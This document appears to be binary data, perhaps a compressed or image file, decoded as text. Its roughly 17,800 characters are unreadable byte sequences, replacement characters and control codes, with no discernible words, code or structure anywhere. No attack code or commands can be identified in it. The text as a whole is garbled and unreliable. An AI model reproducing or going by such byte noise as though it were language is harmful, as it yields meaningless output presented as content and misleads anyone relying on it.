�tA8�M�4+_]���?1�QqA�&���ځ�u��@S5H�0����%!Ň���������=\͒rnbQ�ѯ��<<I�d���,ҁB}X�}�qG�z�p��Ia���J���K�m��-�أ�*�����j�NB�ȕ0
�V
�ԉ��
�@ɕ����suQ��� w���������H��@	��H��ר�j�H�|^
�X�̞�����<��ԉ���O��H ��U,�n�NS9M�`Yo�M��ƵG�DEc\<��!`Q_n4������#=C��8�M�0P�-��I�~���+DK�j���C�`k���Z��f.�rn�F���\˖o<�ƕ�(����,����1!�a)�2�i'�V��o���A����n�ymڕ>�h��LKl�� ��@N��:J��]�dw/�=Ž�ž��T��]	���yIΘh��	�L�EX���G,��-��u�D�����0*�\�� ��8����`I��ʮ�1���,K�	��ބ(@���	��̮�8^[�^О#��a�����O�Ԇ����Y��Mi��NK�~R"d�;QR��S?DK�Jk�f��e�ح���kM���(!�rҒ1���݀N�IY�3�b=tn�ߘ/*򖝵 ��?d��	���/=Т����~E�����Ño"�bR6w"BݸKÚ�TF,#.o�X"�2GL���@�x�'rb �lW$�l̽���E�� ���dm�,K�
�LȨDכ H�xD�"�0B
��^t�ޛ&����\ɛI��^�4��dH�x	��U����
�ʩ`Ȯ�űT�����@
�8�0N��!C`I���Eɤ����Ҭ樏9	�\�R�]�4���l�HS��P��4d� ��M�-���l��C�F�tR��@�-P���BBZR�!���O"`�I��ؘGH�;��*�w�\�o<d��V�8N��"��}���h�d�3���&i�~6��yqЕr��dr0o
<�},���������D�f~I��^kj@dbI��h]�mL��ȩH�*	���-B�m�~�0V�,Y���̛����ԉ��橔��J]�ț��ג(��^ɮ Z�`6f��d��ž���jܶ�~fB~:�Q�������l�h���b���sd'���KfHM��i�����V�dKT�����x��
ѫ10B�z�Xw�K��@O6P�bթ�:nk�H����\8luvB_����g��0On�z� fK�n��b͓�F�;��'{��J�D�1�giZJ���a8%>G�D����m��AHۄ@&��#�������3V���ބ@ɕ�Lq�9g^	�4�H�*�$�Θ��9Đ2)ص� va	��� H�I�`9���`ɖ��	��`����g��g����ժ�OETl�ںݘZ��'�z��kq�b�H�4���t���B���k�wO�|���0�S�]k�'��|ZRM�b �ڝ��X�Q{���n�G\��oUF�y��^^��{���'=�Ó�;n���~���H)�f�z,P8��T/xY��
��j�%Ƿ�^�� ���d�}������I�8�˟�D�
Y�U�� Kt�Ȅ	� ��f��/��fB�Ɍ�$����ף��I����Ȝ<��ㄸ����(g2ʮp��Ȩ
�����J���+-}~�}&Pw�+�i:8w����ڙ˲B'�I/:��Q����P�}���Y2!����>0_	�
���Zҡ�����׿�*f��y�U�)p����;\�9���=�~�g�F)Ĉ��C�I�n�Ͽ��|�� Ot��2�������M��NK��_Z�CZ���]>rX������&�TyG��?[�^�� [�
�P@�+���Z�
�LT��9�tT�I��?����<��<XDL@
F��g���L��	��(�H����_w	�ɄXm�lH�4	��	�` [�h��^��޺�������ְǰ����U�>_����_V�OF�s����#����S�Мw�=T��(ϰW=?�,y0R1�U�oH�6w�8(�k�i��+�?��p\��H�����n�ψ��8�Nsh���#�DIg#��>SY4S�	�2�~xK,F{tC�G_��|��`,���pl�ġ��)o�I�Ƹ*��}��XJʕ�X����錶4��LȄ�wh�ʲ,�����L�0�X%������}ZT�A2�l�	�Lτʕ�ȩp^�����Ʉ J��m�l?�\	�XT̔�V����ժ=�3�҈�����#Q$lq���͸ܽ���9./�kR������ ��LK��O�΍�bP���m�b��mM�'B|4�aS_i�_~�U�KG?~~LV�������e�l�cM�`}���/�,JZ�� eή���x�P��w}g����L{�+��������
�����h����1y�yw*Mn��T?ִ�{��j9:�C��J�JL���40Xa*�!��r������+��.�M{ ���|���	⌕��*/�܀�����"�ۏ|Ȱ�k�?��,s�	����L\]��U����������Jo%�?������b�$�Aوq%
��T���.S/���u�4rU��Ůa ��M��@xY��@	î�}Z_����&��oG)��r|���X�k͓v�4�p����K���K�G�p�@��4��+J��wcq3F�L�	��@G�e�P,
�R�i�:�ʙ���q���4��R�6������~�*/Hc��Y�q�`�
io��J����T�7�1�Hy���fBo�xF��N�*�x� �ˀ'd:Ld�l�Ć����������<Y����y�6��L��$�H��Q&B�c;�Xr��X��(��z��p�<�ϩ\*�Q�����J !��b�/�9L��ؕ +�I,��" 2i�%�ub#��CL�@����뤼w�Zi����)�ت0	�7�c����
����
?��C�@����t0�%D��?;�ȳĈ���J�pE�8� ��b�
��ꐿ�OFu��iN-��{�m#�k�FNx��'Fu̦N��|oOn0qN���H�ר��N@g������l�`l���ʂ=�N�SC�ƞS  4gR`{(�5k۴���r@�u����6qN�4�O��X�y�h�1kQ�4z�X���.�3ƒ��9ogF��(m�t����4y(�Po��1k(ow���7#�~�I�B�7| �����5&ٵ�IW�S��p�/ϙ���1!��L|���㢝����^޵�!-
��#�ˏ�=��ס�~��32P��XD��f=��1M�pqݥS��YI���!+�����Èp2^�껬���X���c���ɕl����g�E����ע8H��� X4m���h�@�����I�N�˕����SD�ߺLa�� ����k�wQƍ^�<�����s���w��@����G`�*���qH�4I�����ɍ������:�ɢ�d���Nf�|�����f�4��F��x@��2~|E­�T�`��@ϖy����l���ڌ�+�������(�Ջ����4��ۣ�
�J*����Z4��T��W��R)+�"��b/ ����-B��j�Y���ɂ{2���͆Sk��6Z��MÉ�!D�%J���J�����l聫􈜄 �u���*��K�L���Ԅ����&!<w#(��h��(򡈊�MD�7��$n��`�Ɉ��K��99`h� ��0�f��W�J����|Dv���>�Ό����K�|�/���za��l��p<��*�x��Y��ϓ)),ҽ̉������yxX�R[��=�żX�E�@���b�� ��e��� �b��Q��耚�ʜ�*-��)�󫅚o��ŝ�s8� \18=���:�ʺ��<	�Z[l�a_�r�%T���M^��B��m����D��wX���.���Ul�@�|,_�a)b��9��.�	�������k��1ۢ�J��B�����utZ&4���8L��������(�2����l�'�ܘ�̰7~�ϲf����*�7�pN�]�/��H��D�������7;C� �<t��^�l�T�jDfnۣ��q���H�����ל��%�3�ŋ��l驿�a� U��sj�s+�n �����R�E����r+P��ʤ�mH�������jm=;@����ʺwl.Nh��O��TX�契N���ϖ��sCW�۬T@���:�����D���x��H�2�)��9��+�ۡ\k�� J��$�4l��MD#����X��N���P���ʄ�R��؈a@���L��Θ����&��j�:h}�:��3���Ȳ$�7�Kd�)K��ˀ�)��y�ڔ�b�'�9��\��i�.�d6���&��}F���1��ė����ħ�"�<Xs�N8����������ሣoѓNj����N�w�����e���Zѯ|�d��H[�H������G�᾽���Ȓ�0hx @zĨ��R\���$�Ï�,�X�A�2���JUy�_��g�o�^�3�j.��?���jٚ�ʛ�!�A����[R�B{"��������@���u�d��^!�H?�`�a��Џ�@i�� ��� j�j��W�h@܎����� �OT{a�a43y���ȈH��Y��!�Ȇ���ru��tF���1�0��~=�+�%�݉�`�`/�N�w�_@�}0o.M>N@�^KN�����@�F��XK��Ő
�j�o�ባa���^ά�.�4k����n+��E�H.�`fvd��T����?.���H$�!�T̊̃�(�����l	��̌`����dn���Jn��CD���j0�/���ą]�g�Хz42����
^�M^�{��_�G��|6j��l�5,�Qż�"�pM��K~���(����©�Vh�|�
�KI�"M� ��Qr�r*�r"GVw��.R���6��t�"t@��
.���@�!�p�ۤ�2b�&PK����kN�<��v'��Nc`��o��i��D ԘD(�(uz�'��Nb�r o�L���8��8���Ԥ�"�#Ƞf�^���ց����Ȏe��"d�lɀS�D�n!�n/�*���F
���\����`��)y�
��2�J�&3�gz����{�G�J*���D�2����s�j͛��n%�le�p~ڭ�-rMI&��Z�>Ϗw��QH%�g�(�b$�T�*��
��Y��$�zǼ���;���脼���C:T��G��`�:쀆Mx:�X��:��(��l���if��,��o@|nO������C�a$:<��̃T+:V@Ď�ǌC��쎸[�kɥ-x.N�-x:&'��l�{�M|.�����ۦ�X���$�Ì��%�c9�(��l��L��{��Cق'Ϡ�%����ki��Ț䉇 �CX]$�)�����3��{�(���|��PD��w@�$��h��I�G��@�p��yR���++��b���*���F�U�K '�%�Vdᛳ�.� L��~e�I�tLڲB.�,�����(�������j	l�Ĉ/�R��M,�F�b��n�/�(��|����O�ͨaRd�a���������6��ẏ
�ơ6�4\��yv&<�-� �f�,Í,�a�A�c�\Z�����H�nz���1P@�-&���<���H��h9H뎠]a�캓��Yk��o�ɝ�w�=��Ū:8[�Oo�����4�L���o]��*z���:���-��E��}�NWX�_ů�"r�z�'��`�<�����<��8*��KV���+��H�ߋK�H˗k��s�h��m�ټM�<�ռ�
I� �ᗌO��#�&������?���K�����	9�^�*n�漵J́����������~�.\��F���ė�����^[p�x���~�^���H� /����G{�0����ƚ�W��9��w�@�Jg�i�Aj��k���umJ�b�bH����<ݡ��Qj��� b��!�r��UJ
�T���=�l�.�/K�׼����]��*EnZ��^��_ܞɞ���~�L.�������%6���_�?�5��������>�_�9��=0�������j���>k�oy A�����E����������m���n�w��,��A-�%^�9���9U��ժKT戊�:	F�qVꢳ�V.��Q���.X�ݼ�H��#���wQ$[L�Cn�̰����?��a��SH��a��a�0��0b�H�#f	S��p�~ɋ���~����{�����$�#b��
�አ?�\dD�
>���	#&��5	��0x�l
9��0���EDd�Ń���pi ���h9�'0�<��h[��\�ϫ
i��]��ʭ����z��z>C��H��{h;�M�4FA�̋�L'��k�9��<�Jd�����3��QL_֔��g�VRQh��礨H�Ս�wg!z]�R	���Ep�Z@ޟ��=�tދ|a�����)x
���0I����_�"�0���q���d���O���1��$����H�P�ߎ��`��)������Q{}�����1[�q�[���~���`���
�()Ƌ����i\���ڄ'*�1���۬i\���J˚�3��
?3r���Ǉ0*�Xa��M����INJ�<q�Q[IJU8Ǻ�Ȟ��M�Qw��ԥ��Q��rT>K���T����b.I��?��1�J�A$A	��V4I��8[\d%�����8��5�*Or**GR$Y�7�%�/%mR�kr�a�'g�xz҃s�$K��BRx6i$Q�8�X%�s8��9�39M�:���S�b.�Ll�#��,�Ҭ�^0�c�� ����`��0J���l݇P�Q�\�'/��?��@�#�.e�|��DH,G�U>Q���̤��-�#�9��1��Sb�t WӔk�w���\T�5��5Op��R7����6��q6�6}S��J����p3�t�����tH��E�t�fS6��*�47�4���t�H|���-!]��>�]��]�m>��_���������.g^�k�h�Q��1��X��5��-
��I��źZ}2E�rZIFrd��l����Ns��tRs�տ7A�Hw�� ��ct(�/8�����0r��RԳs���X�F{�Gi�Y�[�T;�j����5���:[SX�Sf��w��ZgLY=G�R*�5Z�S��-�C����s�Z�32lP��O#�_�3�-?�E4����I4we� �����K�B�1��"�����..�4����Y�e!�3q�1Q�@��N��-�l����wr*���EN��S�_$_$F�:ô�R�\V�8�3X���OVcUxzՔs�&�V9wU�U���sh��n�50�fi�tH��9϶�M�'��h�֬ĳ��z]ӊ��N/#^��3^���sN[���|0��PUL&ݥw�@
 >!�����Y��R���B���4��6$g�O_Ub���{�z�Pu̡2�_�[���!j�K[$�����M�gg��f�We��fMYfovfe�gŕ�u��e�z��xS�f����׃�Wy��x��zǔxS��y]���4���_d_���U���-y�I~0�)Pg^sL�ȩq�H��:�D�T_���h�;Տ:�qSE�Qr� �#�_E�E_�Im?xE��]i48��8��u�6���&W��w��&EDj�=GC�ZG7[^��0e������tD���x��焁�t~���I��@������t�x�3�l�`�-Bs��A��8��J���/���~4������.L��!B�|jMkH	���:&Й.�'��|xZ�NЧ����I�?�����?fS��r}���
ױ������Ą���H09kN�P�B�bH�����@�����D����a�U�,f�����>���A`@��eV��ռ1�n������P���w&h���ˡ�?�S4V��W?詃>�����.��z��ٶu ��J���I��qϘ����ʍfL	c?��g�}E��{��~i�e�(	T� ���ʆ2���VOrI,)�J��ٿ�� �"����]���=���ބ��n���Um���]�-�
����B���Ю��V��9����@� �Y�.
��/$!�N��"� ���B��"��T����������Ԅ�	����)����(0�ɕwj !沼��+��m�����׈tx۩&�9�'����I8��&���$ٰnB�&D:�eXfrE8yu�)8��#�:OΣZ<�l��l^ߥ2_�C�>t��+?���5o��&�a�'72:�[���M	�>��J��-����a"��>M��.m`�9�Z��Q����%j%�!��Ε�ɀ��DĠ(@����"�!j@���c�A@�U`�΂+-�9�-�N�<Y�c������N�	���Y���MR^$����w�&?���?�]���z	P��lx[F������t�fcU}��iV�o��W�e�ٸ	�+jk�V�j��Fpj�j�jǝe_Y�_��h�`qS;��[�A�J�|F�����Q&�D�����M�eM�����A8]~�-�a����|X�Ѯv�(X��� !b��*5�,HY����#�n���ƨ̛��s���<�c�H�7�يU{���~�؈Ҭ�^�fҨ�
�:HN5�	��4��)�x����I�j�mb('԰K��w���h�y$�"x�l�'���$/ ��>V�K�l���;�g�O��a��ZL\�9e����J{��:+A������B�-���J�Ȍʔ!K�b�6����*��"�I����DPҮ:�m��	�D�|x�O�!��ڂ^�����
��f��o�� ��<��� �y�3�.&������-�a��{pEm�m���#��Z:�����bz�Htm�Z��^��;t,���,5(��)jJꄤ����b�z?4�M�w�{��+�K������R��2���<k��(϶��v#,�I��
�����J�8et,"@��3�ػ[}00�PK�l@��6�2������a�
1����e��Lz,���e�ZO=<��%����HM� �U�Ǔ��(�  ��a��-^O#pbc"[�.Ϸݘޓ?^
�D���$����M�N��x,M����/rZ-����P��{}�|�
���	�<(�l�(X�����(zL�XΚna�w��aQf�ܹ�SR��,	�d��y}�J	��G��7
}'��X>]��Š��q~�t������0AU����o�1I�@���U��3xҏ��ɋ��&�M��&p��P_��|F�l��7����4ź�����!�س>(�P��BYN@g+��Ѫ�R�����⃻4���8��#R��<��0�ǚ�V+�!4�Á3�)�����Ɂ�6AP@�~���d?�#:O�qy&�Գ<���&A����O�%�Tw,����@��V�F�6HK*�Y�P�e���ې���7T�H �+	{a����:��ĕ���Ǟ	(ਕ[1��K�C����[�i�H�ѳ�_v���k�k˙|h�#�,Y�������#�b�c�� _ ���L�[|��%����^�� ����*�ӽP�95�:�Q�~&+U��7rR}PLQ�_�@_�;�Ӎ�2���E�O�����.�h���C@L�r/�ڭ͏jI��M�r�aI������w!�.���
�ُ�$;�=��	K�!��,�n>�U��{nWB9�+�S.X��E�l�i��/D��VAz�[oND.2�$+�a�Gh�}&�;�}hf`�_���V�Q#���L��G����|T�Ø^Gv>/���O"���0�rx�����XM=P�.A)�W�u���
��e��a 1���(�=���1��f���X}jE�0����??U��7Z��}Vu������~˝�a�7��s�l��d��u�w�/9��~���d����޸9�&L���f	Z���r��I�d�5����0����%z���^����~��рᔏϙ��魟��+�$��.>���*�˨��R�㵬�N>��ɳ}�����Ԥ�
���R�ɭp�pʡ`�2�˖|
�<Լ�
ɰt�w)j�M�J�p	_~�y�h��κ��aO����;��)�=�|�����J�q��H	�����������jK�		���u��,��{�w�
y�sK�ؽ�������5)瘟�Ψ"�� ��~��N�#k���}
�b�����i�� �/;��ɝ_�3����9�.�&��: �I0�*��0��O�2p�ܐ����Щ�����מ^ N��P��i��o��ߐ���r�h)�����������s�����(M�p��{̐��]�<��5Y	��뻏�Ln�V^�����Jo������a�;�]y���C�ޣ�lN����,O$Nw>���at�W�������A�2o��Zi/�j<�y�����z[�n�:�)���|��5���Xȴ��
��S���d���|k��\��0�9ڭ	 l�jҲ( ,��� ����`���#`�[��k}�M���!˨�2�Z��Q�1��_��A�Q��X�G*��=��0̋;�܀5[�ݜ��Ȃ,( �ѽc_��O���������9����_��K叅F%Z��q��w�d��fPϙ�����K�������޷�����ϻ�$��V����� �kɘ�y�A50��� [��~�=��[��1��sa�N��(��_(t�r��% ��)w���(;o�����2����������h�yn����ӛ����i�H�j�o�����h��4������١Xq��n����	��k;�̎ #]�DK����T[���,��? �o׋��BQ����J�Q���̐��@ʟ�w�� ��̲A�8�K?/�P/���ү �� �� � �" )�!2
��!��"���T��Cz��"1:�$&R������,���x�
ɂ�2��M����0��ʲ,�,.���,�ڮ���*N+�Q5A�:�ݒ��X���)-ɢ�d1�R)���_�o��c��2��`R�B����*_����������.�8�Q�_��C��E����7�ێå.!8���/�.���#�i�Տ�3ZӮ������"X�Ӥ��1z�$2��b"9b*Չ��>1;��Z�G���$���ʔ.<����8�����
�X��=kp��9��� �[����ˢ,��>͓����Ps.��S�'[k�b��⓹���.�p_����~������q����w�����l�։��w�w���h��w}pO���v��PlZL��vU�x�O������h	��.������߆���HͿ�Rq猄��u#����+�w�����J������!H�T�}��w�њ�~�!	��`��K︩��Z��ʤ-��Q<�7����8�A�Έ{x����^t?�(G���yXb���v��r A
����$�8�u߾�J<⛦Dlx�W�bX�9*�I#��b�-�7͛�`�ɨˊ�����C��w���;�p�G�.�����"����0��~��Y�H���_��Y�wp���#y�פi\���
�L�N��9@���/���\��,��p��Z�"�|��A*\��Q�ەIu+����ӂ�]ȉ�A�	�B)���a�����|G��m-ִ�T��� i��L�jȩ����PU��=��'�k��e}+���P���ܮ�JW��*�ۖ�%͘��,O-�v+���<���ͽ��O%+ô.��1	U��w��I��$�4�@��U �R���J
.������a��q��	G��.ނ�͒U��ދ����Q� ���*�j�)pA��xb'�jC��؅=�wԙ	��i���E���:�!�,�e���YނT*V���	�*~���#!��0x��9�j�R�$c)p��ߠ(�8���$��T�8:��l���>�(������тL��T�C���W�O-|_d5�ϛ0���;"��*Y�%0�i��"Yc6�����w
}�.̈���[^��Z�\^��v���q�=X�xG]�_�7q��P���̨B�<B#��Q��2�#S�Q��HH���_�G�����ӹ8�������D��T.�u��	��Jݥ�(��|�֚��� �e���!?$���Q��48�
�y�f3��7���xH��	���%�D�԰@�f��1�r.�����Ei�`����
����#�這�!��T��! ƊINz�Kx�̃8�M�p�H-���jw�*�0�����XԮ�=B�Ǩ�"��>��`lŉ����6	�
�qX�8�NH��ڊ�6�Adh��8�n���Ϯ�H�������e��jvY���G��\l�Z*�I�w�
�,0�" ��ei��*~͘�Y���[T< �P������<�1�Ǒ ��K]t�����t@�w�,�w��0��"�T��}��.��ҳ��
�I�va,ȴQ"�������K�A`L�����C҂����T��9�.��],�w�	�k�� ���!� �x�
qZO<ޘ��,�	���1:��9*a� H���X��/��>=4eļ.XJ&~�����P����`�w��ͬ��H�ȉ�`��[�md���2.x>�B$��d�_|� ���p ��	x�׽�T!@���bk�	д	D�ȭ��<.͂nm�	�ǧI���<���q\)��Ɍ����a:��]��P�ދ�NBȺ'"��8$���W<���H�6D׉z
� &E���!w������Ϊ�K���=C�x+P
�>!��Кj��(��N����J왳��A�N���d��P�iPB����#奙��ߩ��k�hHDCu��!a�W(�)y�̉�UB�zA��}���I��*��j��h˃8[PD:l���u�A�RE�����Ԙ�&_�,p��
���\��9��V�uqA�O����Y�I#�˄�ُ�4��`��]_"� �ЯUQ?��ҦUh��
A�_K���I�	�b�A5N߾��VC�y�w"a;̄����(�`�@���q��6�öC���l�.hZ�S��{D�bu��.
���?p��eW����f��&(��J�}��/E���K�����{����pS���Ң�@JB��y�����^����H�l�( �_��`���/ˑ#�XA���F	��f$���_���$����{L�Wr���͓FUcl�0��h���9���mt�_��8�ܮN�,$��MM剚؞1�ɿ{��f_EY���򺒮Mw�B��q�~������FDh���۔_ؾ��L��Vn�ߩ�1����B�f�xI��ȑ�ݖ��_�_�ԛ���p���A�ڀ>�RǬ�˿v�{��82]�ה���b��BT|�������8���bb�ݠyŘ�����+I��ÏΈ�vy���O�T�]�v��έ��X���H;"U%h���!�^�$"$����Z9�]�~�ǟJ1�ZHj�2��Ti��@]��H�>��p�/����i*%z�wBo���u��sT3��5��&=���ƞ�ck*��N�E������Y���ɂ��۬жj�~�Л�x����>�J���9_	�y��!?�X��+��o�cI�ܞ	�@�3���I�?�͸��p��~�ԙ�g�йi�W_�ɯ�������K)�ʎ���I�ߘ�H��:N�J��Ĺ�}��p��|��dY�R͟ɛ��X���E���0�藤鐿��ݘȈ݋^��؂�w/�S+�(��h����w����_��`��Y�#���m��0�>������N>�ci����� �a8�X�Z��"i��ϊ*͕�ز��ï 7���}��)����ɀ�"ڭ%O�2/��������8�Ҩ��|�s��*������ ���?�����/	�O	��|�u��M�	���X��7�����豻��&ȩ�Ȏ.ȎL����n���ߌ�����	��O��۾O�8����� �FO�Y���.��P�����* �w�Û0��ݏ��X���́�:8��h�p��������虫И�����H*����i���)�>	�����[�����X��d���͊�k�r�R��_�p����I�!����Ky����ﱈ��`���:��;L����Q���k�yw��(���ǜ��`��	��灈�a�	غ��ٹ��@���pp��^�\����A��ቢ�bɀ�X����A�}��� �����R��w�(�o�l����	Њ)���h�9�DQ�����1Aؙ�Q����u�>y��}�O��)�[��V�߀������`K�k���ۗx��f��o��)<����.0�I������������������}��Yx��+ڏ�j�ux�`k������H���2 n��I�Ɂ�k������	�3���L��ϘE�����B����Cm���hF/��w�X���k�˒�LwQ���!���Ы�x������x�������<I�w��i������-=��9�-�����ؗ�1w��E���	�"p�ފ��� ���X���^0��	�i���x�l��%!�--��Aq����k�LI�!]�?~.Ι�K)#��ۑ�0��8)��I��y�ý�ق�/$�)�t �ʟ���GR�8�B�)�ka���*���V��	q������a�+��"�w~�O����w���)20���8��
	0,��������6/�Ƴ��z����I��I�Uв�@����:�<�Rm�����A�s^� k1;`��I�M�-P�	����� a�ለ���2!�H��{ ���{������]��*�2�31�Yh񝈾wȃV���
�Ҿ��$�1N.�*ߒ�?8����2��a�b���%��,i��y	��~:��N�a����x����cR(��h%�育wh�ȸ6�i ��9y1���}n?�*1�;�(�Y= "��+��1�8�Mٹ>���\B��y�4㎚���������!�^�bi?���h9�r�`���؆�_4�Y�����*��<`<� К�=g�K�����肝�'��>����47���������T���G�
V+3}��:�7�u(��ʽ﯈�ȉ���/����;�C!�I!�^Q�� m���Ӵ�oC�ߺ�d<I�ɻ�8I��DlL��(Jw	k��Ԙu�9�ҔB��`L\�4�Ψ�4�W0Mk��؏�C!\2��x������?��G�J��C�N�y����?,��3�a L���빌��9	6`��|����D��}Ø�E^R����3�L�H�pA�SA�BAw�%{�����7.:��6�S��I!���OXBaH�,�������[њ5����	�8Mj����|7�)��#��
w(���vnL���DX�L-�An���
���>�ʀG_�7h�w� }�HH� .���� *:�3:-���i$dBqt���u���Ȏ���axc+�6�
�ڂȈ���v��L/����$���4�7?��h󃀤Z�>ݑA������c��6xX��3�����M��H��P��������� ,w�\�������5����e(�H���X��%r^N�i����rϞ�+��I����Q���#���=r�X/��o�䯈�(*��Ԙ��TR�YA�>����XP�M����8�Ɏ�4�w�(p@���'G%dI���;S�R�%�b?w(�3���h�5�TL��Z����OD��ڜW*�~U�ҘMJ� TO����҃l�������G?�F�M��]����o�j��뿂4��H��+��]�؆U8�'� U�U� aB����`(�GQN�[��(��M.��D6�h���>`S���&�%�{�rS@D����	x�:}7����艀�[aTn��H�uA��^����	�&�[��U�]�0kax�e��w�:�8���y���������M	R4)ڋ�P�����^�Umrs��L�)E�H�q�[{X��i�s����%+�[���([���)D��XU^>�����(�8P�]Pc[adr��`��M�����Y�J[]��S���Z����h�x����0a�����_�D"F��%�K�����S<�������Pdd��U�FP���I���x[V5ţ������؆w�]�)�����W��m8m�d���=��l9�a���	w����������Z��g!2���v6��u�g����Zei�DA����j�8[�C��a�Y#�#��O��V}1���C-���X�@�W����EyGa(��-�o+���S?�|�Ә[��e����I��b�${��n�v{�i{���9��A��:��m?A�i��h�6� &�j��e����1E�O-,�hj�`���ʄᘍw�1g�?y`xd'�0k�}IN�JˬW���A�	��Efvz��za�i�ň+�P�w��cK�ip�y���q���U�>��=��E��p� .=�	��q'�.���|0p�X���	0Y�l�?�w�AB��
!���p_�E���uۙ9�̈������J��Hto��I�	�v�	�����1l�����Txa����v�(k��)�'�mR=(����b�����;�r/m�B
�:�����Μ@2Yl��;��]K(���L�(JDK�?
Z�m��w���	�\
�[��~"��u�2�&M7��
�da��w���wAU�b�"&�}�T~�8�wa�s���,�c�A�eJ���'
��w�
�Ϩnw��Yax7��~�Mh�gZ-�(���tpo��v�K���@̏�,r����s�;�����D�^�.��Zs!?$�(�-v�@̶�4!�&#���l��&��| &19"�C�l� ��1ç6^��.�+��Ɇk�@���
��� ����(���),%� q���@����~�A
����������Q	��,�X�����hw>��hkO��Γ;�/����:����o,{:?v���f��3�&�<'ؙ�gA�|�
�p��m.��XI�hlg�F����B4l�����F
�@쮵�n��8��z!� ���ƺ�\C��-\�ĿI܆�c$�E�}�������ѝ)�ʨ�Y}D�2�3���B���� @�v���v��.��m)�V۳e��'#�2���������F���X�\��9L/�z���M"���u�$��P�M����͕��Ո-wAW��0X�c�#��'t��r�H_,�[�,�Zp��	a9ܺJ�ѐ`�)��m����@��n��%�h�ڽ�`���R>C��2��cc�yPC EbW��Ч�^�Gcm��@���å����(j
2����vn�������pF�g7Ӧ`��mh� ٙm���@T�	|(��R`Dw1(�v�	���`i8k�:����Y�qM3��آ�ۉb��8D@J��	����%.��x���M�@���Q���Hw�����ID��k�S0	��x��Xl�.�(i5��+؍�t�1{��r�s��7��i�GX�{�o���@��ʬyIl��8*\��~��ے��0
-�ŉ2s��𯟻�缝ہ�|j��pE����j������k��
K�슊i\���6����� ��
�rAc�D�R?*��T-�ܤ�A:Jͧ�A�����:塊����
�x�Ƹ���ˀ�@l��Ӎ�Cx�����@�}�7tK���M�DK�w�:���ˀ��L
,��9l����s�ª�+�
����HF�
��BX��5��'D���Xɕ����f����zbaóŃ�G����H�ՙ�\�h��D��Ɋ�=�C��c��ʂ�t��l�鈛�p��wP����M�)/?؜�Jp�z<���m¡@^�V(�2�,��)��8��������r����Ǥ�',��K��X�{!\�|`±��[Ė�����^��4���x�l� *�$�w�̐�� ��Xf��^������G�iH|聵���w�.ń9٭HH��!�����t-��qςh��*T�����F�(���ȭ��m@���Y���r�j� À��š���m��Й���>���
E(����r���(uk��n&�9D��)��Ƀ��ӏRDԱc�ԑhB�	�6؈��Ԗ�_1��/Ľ����/؉Kf��A�Bm�!zf�Ȫ-x>[�x�w	֟X&�������@�᳇!��v� p��w������>�+@I�Ҹ�' f+_����d«p
�>���m���	p����o�=&�b[
$P�±Y�ׯ�����D	J�mk�|�J�0��茶Шʪ��g�� ���8�)�$*�� ��О������R�h)zԩ�v*���n��p�EEB� ���9�Z=���8c~i����a���8Q�(mϓ�*��b*)���X���6����R�i<�ݳY�0I�������� ��1	1(EWBΉ�=w��h�5��_�yI�)�P0Ӳ�������cc�wbƀ r96p ��������l��={�*_��`�M���l�Cj�Tc����p���v-�!%��S��
ze0�*�$D�������ֈ�L�ߘ�?����ǣ�jيh��xF��ڠ`(�:Zq�i
 ���̼L<�	�̍����������:\�͋��`l�S��)K��T�X�;�ra%`���Ͳ�2�H^iL=�R_x%S�PG�R��;@:�Y/��d"Pwf���h�k�GO�����߁�W3%��@
�Y�b��њ��@/��4[�5�7ɤ�a)��%�^���zeF��n��K^�?�^
<Ě>oy��n`�:K�ڤ�#*�:>��!	
0��!���
X��j����������-��Qc+.�q14��^P��B{�
	��	�P	�������Ђ}�-��GѸ���O٬� �!؟vc�&8����1���+��
��9$��4�G[���
 1���w���A�|���[	:"  �&RK�0
,�x�`<�����(I��˨����ȍ�ȉ� ����h���S
��(K��2x��`���h#�I,F��~�>
�HJ0�J�1��0��G���1�	��%]��^j�|�0��)ڢ��ف �ͱ)�,�Δ���C��� ���O�L
��}����q�'��ͷ@*��4�5�z=F)��K���g0�(��
/�p��Ț֬�������K1���N
�w��<VR�� �\���:����X
;��\'5�)�|Ν��
����d
J��� �d%��)��ɀ�l��+�&!���+��'
�ȴ��ܤ?���ð�Ѱ�&�#�Y�0��K�S��؁�b���>�:�)ݸ��@4�t�����x&�Ϝ8����  $��['O���Q��)d��s���T,�s.��c��M�H�9c(�*
>0��� �0K��^H�|BĘ��������'�:���w�D��<���7<������)ɬZ��`��H�����@D�����XϤ;�۲fQJ��������gh����o��?46�!��D(3�:�1Ę��0��1<���\����L��=k4��{���Ϫ��舅�O�3����cddte��:�� � !X�jJ����k!E(.��N%lB��#���&K����@�\Ui�BED� Y	��\X+���p�|k
�)�H���ȶq�5A�]��;�!{؃3�+y� �wr�Y������jʎD;�G����������jB1ˀ�D�o��g!�a��	�X��0H�?�"s�7�L�k���,�+�ϯ���M�J�%����)���/+��GA�
z��;k5�;���GbE�QB�\���h>`�
�1��D����h���X�g���<��ū���4�a������ϡ�%x�o��f1��e�*2"��) ė�����P@�7���
D&)�"! 8ȵ1��� �iBm����Z����	+w��%��� � �� �E���L�����S��(��.��M���S0�p.Z�}��"D,��J�� �Y�L&�@[��39�������%~��|�'��'|:�X��,�!�����S���H�� ��@���E��$��u��x���������������\A(���}���_A�����r���cz��ĳ���LS���� (��M� ��$Mr����/� @�&B�s2˂��߀�м)��Zw2�ߢ�Q$hS6�֘p����x
��O�/��� 8��Y$��@ņ�{������~<[��'GZ�Y���-��&�
8�� 	Ĩ��cR�1 J��l� �V��i"���P�/ڼ��2����&���H%LǠ�]"`}����!`����d-��b�	 ta����)00��0X�e�	ϩ	�� �-��f[�)��L�� ѕP�ʠ/�4�i�2�?
0Ճ�����U|�74$�|�ƥ�)(��O������/�w20
���}�SI솹���-��yݤ��9��)<T�r���`��^&��?���:�ꇺX�=݂Z�0(���h��@6�Ġm� ��F����(��T$�	˨V��F��2����\���T�.���$��-����4�Y
|�! "p'���i@��.jd��ھ���_e��S]���3��Q�?d�&�ȸ����
m���j��� �;��X������?C�i&h�gT��ނꕐ�2/w�@Ɇ��� P"d /�j�>��p���>�w���n�����^�d�Gz��P	����(�驇�me�leS�~��h���Ć��`��+a�+a	@���:k����Ț{�Ӣ �������W�� Sj�ϻRh��Ο8�^�4��h��p��h�� �����
hfS�Ɲ�����H�
6RD��)h
C�R�<���4�<0����C���m��r`�`i�.����e�i�1XE�ցw]K3A�w��������(��@	�p����n�����K~������.)Y4��0�)�k������gu;܎)��O���p�\���)Xe>f���Ii�H��vlD��v�^��h"�@��X��Ȋ�������p�(�l<afS�[�Ljf-ƗB�-��m�*<p�`�`�.�� �Y2y����
�Hy#����Ym����W����� ^&�"me���Ua���F�täϪ����x����ȉ�ȉw�H
